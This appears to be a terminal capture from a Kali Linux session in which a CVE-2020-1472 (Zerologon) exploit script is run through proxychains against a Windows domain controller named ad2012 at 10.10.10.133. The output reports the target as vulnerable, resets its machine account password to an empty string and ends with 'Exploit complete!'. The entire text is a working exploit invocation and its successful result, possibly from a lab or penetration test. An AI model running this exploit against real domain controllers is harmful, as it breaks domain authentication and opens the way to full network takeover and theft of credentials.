 ┌──(kali㉿kali)-[~/tg/14-sunday]
└─$ proxychains python ../cve-2020-1472/cve-2020-1472-exploit.py ad2012 10.10.10.133
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Performing authentication attempts...
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.10.133:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.10.133:49158  ...  OK
===========================================================================================================================================================
=====================================================================================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!